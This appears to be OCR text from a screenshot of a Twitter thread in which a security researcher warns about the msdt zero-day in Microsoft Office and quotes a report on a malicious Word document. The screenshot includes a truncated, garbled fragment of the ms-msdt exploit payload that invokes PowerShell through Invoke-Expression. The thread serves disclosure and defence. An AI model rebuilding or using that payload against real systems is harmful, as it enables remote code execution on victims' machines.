 Thread
Jake Williams
@MalwareJake
Dear infosec: Sorry to barge in on your Memorial Day
weekend, but if you're not following the msdt 0-day in
MS Office you probably should be.
I've validated it's working on my test systems and is
trivial to exploit. First report here:
nao_sec @nao_sec · May 27
Interesting maldoc was submitted from Belarus. It uses Word's external link to
load the HTML and then uses the "ms-msdt" scheme to execute PowerShell
code.
virustotal.com/gui/file/4a240...
Show this thread
ocation.href = "ms-msdt:/id PCWDiagnostic /skip force /param
rowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=Not
eForFile=h$(Invoke-Expression($(Invoke-Expression('[System.Text.Enc